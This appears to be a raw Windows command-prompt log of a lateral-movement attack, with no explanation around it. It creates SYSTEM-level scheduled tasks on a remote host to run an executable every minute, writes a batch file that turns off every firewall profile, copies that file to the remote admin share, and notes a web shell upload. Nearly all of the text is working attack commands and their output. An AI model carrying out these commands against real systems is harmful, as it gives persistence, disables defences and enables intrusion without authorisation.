 C:\>schtasks /create /S WIN-ENS2VR5TR3N /TN "test1" /TR C:\9900.exe /SC MINUTE /MO 1 /ru system /f /RP
schtasks /create /S WIN-ENS2VR5TR3N /TN "test1" /TR C:\9900.exe /SC MINUTE /MO 1 /ru system /f /RP
SUCCESS: The scheduled task "test1" has successfully been created.
C:\>echo netsh advfirewall set allprofiles state off >1.bat
echo netsh advfirewall set allprofiles state off >1.bat
C:\>copy C:\\1.bat \\WIN-ENS2VR5TR3N\c$\
copy C:\\1.bat \\WIN-ENS2VR5TR3N\c$\
Overwrite \\WIN-ENS2VR5TR3N\c$\1.bat? (Yes/No/All): yes
yes
1 file(s) copied.
Uploading Webshell .....
C:\>schtasks /create /S WIN-ENS2VR5TR3N /TN "test2" /TR C:\1.bat /SC MINUTE /MO 1 /ru system /f /RP
schtasks /create /S WIN-ENS2VR5TR3N /TN "test2" /TR C:\1.bat /SC MINUTE /MO 1 /ru system /f /RP
SUCCESS: The scheduled task "test2" has successfully been created.